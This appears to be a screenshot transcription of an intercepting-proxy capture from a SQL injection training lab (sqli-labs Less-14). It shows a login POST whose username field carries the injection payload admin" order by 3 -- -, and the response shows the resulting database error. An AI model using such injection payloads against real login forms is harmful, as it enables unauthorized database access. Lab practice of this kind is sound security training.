 Raw Params Headers Hex
POST /sqli/Less-14/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin" order by 3 -- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED